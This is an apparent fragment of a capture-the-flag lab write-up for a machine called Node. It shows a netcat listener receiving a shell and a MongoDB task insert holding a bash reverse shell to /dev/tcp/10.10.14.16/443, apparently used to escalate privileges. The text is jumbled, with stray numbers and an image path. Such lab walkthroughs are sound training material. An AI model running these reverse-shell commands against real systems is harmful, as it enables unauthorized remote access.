 192.168.1.12 10.10.14.16 10.10.10.58 - Node
❯ nc -nlvp 443 1
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.58] 33928
bash: cannot set terminal process group (16992): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ whoami 3
whoami
tom
tom@node:/$
> db.tasks.find()
> db.tasks.insert({"cmd": "bash -c 'bash -i >& /dev/tcp/10.10.14.16/443 0>&1'"}) 2
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("66325430234de22c6faf69b3"), "cmd" : "bash -c 'bash -i >& /dev/tcp/10.10.14.16/443 0>&1'" }
>
VPN - root's tasks Reconnaissance - Enumeration